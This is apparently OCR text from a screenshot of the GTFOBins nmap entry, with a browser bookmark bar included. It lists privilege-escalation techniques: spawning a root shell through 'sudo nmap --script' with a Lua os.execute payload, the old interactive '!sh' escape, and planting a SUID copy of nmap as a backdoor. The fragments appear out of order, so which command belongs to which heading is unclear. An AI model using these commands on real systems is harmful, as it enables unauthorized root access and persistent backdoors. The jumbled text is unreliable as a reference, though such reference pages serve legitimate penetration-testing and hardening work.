 https://gtfobins.github.io/gtfobins/nmap/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.